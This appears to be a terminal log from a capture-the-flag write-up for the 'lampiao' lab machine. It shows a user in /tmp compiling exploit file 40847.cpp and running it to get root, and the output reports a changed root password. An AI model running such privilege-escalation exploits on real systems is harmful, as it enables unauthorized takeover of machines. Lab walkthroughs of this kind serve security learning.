 tiago@lampiao:/tmp$ ls
40847.cpp  les.sh
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -s
td=c++11 -pthread -o cmy 40847.cpp -lutil
tiago@lampiao:/tmp$ ls
40847.cpp  cmy  les.sh
tiago@lampiao:/tmp$ ./cmy
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$